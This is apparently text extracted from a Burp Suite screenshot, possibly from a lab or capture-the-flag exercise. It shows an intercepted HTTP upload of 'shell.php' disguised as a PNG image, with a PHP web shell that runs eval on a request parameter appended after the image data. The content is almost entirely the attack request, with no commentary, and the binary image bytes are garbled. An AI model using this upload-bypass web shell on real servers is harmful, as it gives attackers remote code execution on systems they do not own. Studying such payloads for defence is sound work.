 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30004 请求
发送 丢弃 拦截请求 行动 Open Browser Comment this item ?
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 192.168.23.129:30004
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30004/
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------107282020712226
11 Content-Length: 1075
12
13 -----------------------------107282020712226
14 Content-Disposition: form-data; name="file"; filename="shell.php"
15 Content-Type: image/png
16
17 □PNG
18
19 IHDR(*□6fsRGB□□égAMA±□üa pHYs%%IR$□WIDATXGí□□OA□q/□QbE
bRPPb□`□(□$bü□"!$□D□□□□□□g□Mo\ù#□r□□ò□7;o;□□□□□Y□□/ù□□mg>l□m□e□@f□□□9=□é□'ù□bm; □B±@□d□c@vq□□Ik□f
20 □±$□Y□□/ábvJ□□□□□q□9e7I□□□Q□□"□U*W8x□□$NuXl
=n□□□□Mw□Pu□^□□ê@\#`□\□?□"□□5N□á□□□□□±□<□□□□?□>Z□#G□□ê□□□□XX□□□UF□>□□□□□□□g□ê)@á□7□ò□□□□□□N□□+□
□1¤u[□(□J□□□□□7ünM,□□□gWx□□□□□□□Bé□□Yò□W□□d□□□poq□é□□□x□>@□□□□□□□XHs5;&□R□□;è{□"□□1÷*x□□.□q□h□□□□
□□ó□□§□@;□□□□□0égOM□w□@□□3□□□□V□U6□x□÷A□K
21 □□h□□□c□±□{Q□u□1±□□á§° p(;□T□GD□□□ü□□□□□□c¨ê□□□□gGvévQl□~□□Kó-v-□F
22 □ □EM□pá□□xá□àO□k> □X)□/□□□□],□.P□.□F
23 ×□Ná□□□□□#□□7ù□l□IEND□B`□<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
24 -----------------------------107282020712226
25 Content-Disposition: form-data; name="submit"
26